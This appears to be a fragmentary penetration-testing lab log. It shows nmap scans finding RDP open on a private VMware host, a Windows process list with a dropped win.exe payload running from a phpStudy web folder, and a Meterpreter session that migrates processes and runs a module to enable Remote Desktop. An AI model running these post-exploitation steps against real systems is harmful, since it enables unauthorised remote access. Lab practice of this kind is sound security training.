 Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.41 seconds
Raw packets sent: 3 (116B) | Rcvd: 1 (28B)
root@kali:~# nmap -p 3389 -v 192.168.52.143
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-02 22:38 CST
Initiating ARP Ping Scan at 22:38
Scanning 192.168.52.143 [1 port]
Completed ARP Ping Scan at 22:38, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:38
Completed Parallel DNS resolution of 1 host. at 22:38, 13.00s elapsed
Initiating SYN Stealth Scan at 22:38
Scanning 192.168.52.143 [1 port]
Discovered open port 3389/tcp on 192.168.52.143
Completed SYN Stealth Scan at 22:38, 0.03s elapsed (1 total ports)
Nmap scan report for 192.168.52.143
Host is up (0.00026s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 00:0C:29:46:9F:38 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.26 seconds
Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
root@kali:~#
6 个文件 3,289,577 字节
4 个目录 6,651,400,192 可用字节
2460 508 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2540 508 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiApSrv
.exe
2744 400 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe
2776 1856 explorer.exe x64 1 GOD\Administrator C:\Windows\explorer.exe
2860 508 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2912 508 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2956 508 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer
.exe
3048 2956 SearchProtocolHost x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchProtoco
.exe lHost.exe
3384 1552 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
3392 400 conhost.exe x64 1 GOD\Administrator C:\Windows\System32\conhost.exe
3404 3384 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
3412 3404 win.exe x86 1 GOD\Administrator C:\phpStudy\WWW\win.exe
meterpreter > migrate 632
[*] Migrating from 3412 to 632...
[*] Migration completed successfully.
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20210602223750_default_192.168.52.143_host.wi
ndows.cle_628645.txt
meterpreter >